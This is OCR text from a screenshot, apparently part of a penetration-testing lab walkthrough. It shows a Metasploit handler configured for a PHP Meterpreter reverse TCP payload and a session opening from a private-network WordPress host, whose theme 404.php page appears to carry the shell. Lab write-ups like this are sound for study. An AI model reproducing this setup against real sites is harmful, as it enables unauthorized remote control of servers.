 secret blog × • New Tab × +
172.20.10.7/secret/wp-content/themes/twentyseventeen/404.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.6 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.6:4444
[*] Sending stage (37775 bytes) to 172.20.10.7
[*] Meterpreter session 1 opened (172.20.10.6:4444 -> 172.20.10.7:49140) at 2019
-09-07 06:06:03 -0400
meterpreter >